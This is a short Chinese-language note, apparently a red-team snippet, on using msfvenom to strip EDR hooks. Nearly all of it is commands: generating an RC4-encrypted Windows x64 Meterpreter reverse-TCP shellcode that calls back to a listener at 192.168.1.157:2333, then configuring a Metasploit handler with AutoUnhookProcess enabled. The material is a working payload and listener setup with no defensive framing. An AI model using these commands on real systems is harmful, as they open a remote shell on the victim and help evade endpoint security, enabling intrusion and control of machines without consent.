 使用msfvenom自动去除hook
msfvenom -p windows/x64/meterpreter/reverse_tcp_rc4
RC4PASSWORD=whale3070 LHOST=192.168.1.157 LPORT=2333
-f raw -o shellcode.bin
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp_rc4
set lhost 192.168.1.157
set lport 2333
set AutoUnhookProcess true
set ExitOnSession false
run -j